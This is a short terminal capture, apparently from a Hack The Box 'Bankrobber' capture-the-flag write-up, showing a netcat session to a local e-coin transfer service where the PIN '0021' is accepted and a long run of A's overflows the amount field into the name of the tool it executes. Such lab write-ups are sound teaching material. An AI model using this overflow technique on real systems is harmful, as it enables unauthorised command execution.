 root@kali:~/htb/bankrobber# nc -nv 127.0.0.1 910
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:910.
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA usi
[$] Executing e-coin transfer tool: AAAAAAAAAAAAAAAAAAAAAAAAA
[$] Transaction in progress, you can safely disconnect...